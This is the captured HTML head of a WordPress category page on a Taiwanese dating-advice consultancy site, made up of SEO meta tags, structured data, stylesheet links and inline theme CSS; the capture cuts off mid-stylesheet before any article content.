

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arthurtheangel.com.tw/category/%E5%90%B8%E5%BC%95%E5%A5%B3%E6%80%A7/
body_size: 33426
content:
<!DOCTYPE html>
<html lang="zh-TW" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="description" content="Just another WordPress site"/>
<link rel="alternate" hreflang="zh-TW" href="https://arthurtheangel.com.tw/category/%E5%90%B8%E5%BC%95%E5%A5%B3%E6%80%A7/"/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://arthurtheangel.com.tw/wp-content/uploads/2022/05/林特LOGO-直式.png" type="image/x-icon" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>吸引女性 彙整 - 亞瑟天使顧問 Arthur The Angel</title>
	<link rel="canonical" href="https://arthurtheangel.com.tw/category/吸引女性/" />
	<link rel="next" href="https://arthurtheangel.com.tw/category/%e5%90%b8%e5%bc%95%e5%a5%b3%e6%80%a7/page/2/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="吸引女性 彙整 - 亞瑟天使顧問 Arthur The Angel" />
	<meta property="og:url" content="https://arthurtheangel.com.tw/category/吸引女性/" />
	<meta property="og:site_name" content="亞瑟天使顧問 Arthur The Angel" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arthurtheangel.com.tw/category/%e5%90%b8%e5%bc%95%e5%a5%b3%e6%80%a7/","url":"https://arthurtheangel.com.tw/category/%e5%90%b8%e5%bc%95%e5%a5%b3%e6%80%a7/","name":"吸引女性 彙整 - 亞瑟天使顧問 Arthur The Angel","isPartOf":{"@id":"https://arthurtheangel.com.tw/#website"},"breadcrumb":{"@id":"https://arthurtheangel.com.tw/category/%e5%90%b8%e5%bc%95%e5%a5%b3%e6%80%a7/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"BreadcrumbList","@id":"https://arthurtheangel.com.tw/category/%e5%90%b8%e5%bc%95%e5%a5%b3%e6%80%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://arthurtheangel.com.tw/"},{"@type":"ListItem","position":2,"name":"吸引女性"}]},{"@type":"WebSite","@id":"https://arthurtheangel.com.tw/#website","url":"https://arthurtheangel.com.tw/","name":"亞瑟天使顧問 Arthur The Angel","description":"幫助你精彩你的人生 ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arthurtheangel.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《亞瑟天使顧問 Arthur The Angel》&raquo; 資訊提供" href="https://arthurtheangel.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《亞瑟天使顧問 Arthur The Angel》&raquo; 留言的資訊提供" href="https://arthurtheangel.com.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《亞瑟天使顧問 Arthur The Angel》&raquo; 分類〈吸引女性〉的資訊提供" href="https://arthurtheangel.com.tw/category/%e5%90%b8%e5%bc%95%e5%a5%b3%e6%80%a7/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arthurtheangel.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://arthurtheangel.com.tw/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://arthurtheangel.com.tw/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://arthurtheangel.com.tw/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arthurtheangel.com.tw/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://arthurtheangel.com.tw/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/magnific-popup.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://arthurtheangel.com.tw/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/slick.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aigpl-public-css-css' href='https://arthurtheangel.com.tw/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://arthurtheangel.com.tw/wp-content/themes/betheme/css/be.min.css?ver=28.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://arthurtheangel.com.tw/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://arthurtheangel.com.tw/wp-content/themes/betheme/fonts/fontawesome/fontawesome.min.css?ver=28.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://arthurtheangel.com.tw/wp-content/themes/betheme/css/responsive.min.css?ver=28.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+TC%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-button-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://arthurtheangel.com.tw/wp-content/themes/betheme/css/woocommerce.min.css?ver=28.1.7' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#fbfbfb}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#fbfbfb}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#fbfbfb}body:not(.template-slider) #Header{min-height:80px}body.header-below:not(.template-slider) #Header{padding-top:80px}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:15px;line-height:30px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:17px;line-height:30px;font-weight:700;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:15px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:22.5px}#Subheader .title{font-size:30px;line-height:35px;font-weight:600;letter-spacing:1px}h1,.text-logo #logo{font-size:90px;line-height:100px;font-weight:600;letter-spacing:0px}h2{font-size:35px;line-height:50px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:36px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:25px;line-height:35px;font-weight:700;letter-spacing:0px}h5{font-size:20px;line-height:32px;font-weight:600;letter-spacing:0px}h6{font-size:14px;line-height:26px;font-weight:500;letter-spacing:4px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:26px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:26px;font-weight:700;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:26px;line-height:30px;font-weight:600;letter-spacing:1px}h1,.text-logo #logo{font-size:77px;line-height:85px;font-weight:600;letter-spacing:0px}h2{font-size:30px;line-height:43px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:31px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:30px;font-weight:700;letter-spacing:0px}h5{font-size:17px;line-height:27px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:22px;font-weight:500;letter-spacing:3px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:23px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:23px;font-weight:700;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:600;letter-spacing:1px}h1,.text-logo #logo{font-size:68px;line-height:75px;font-weight:600;letter-spacing:0px}h2{font-size:26px;line-height:38px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:23px;line-height:27px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:19px;line-height:26px;font-weight:700;letter-spacing:0px}h5{font-size:15px;line-height:24px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:20px;font-weight:500;letter-spacing:3px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li 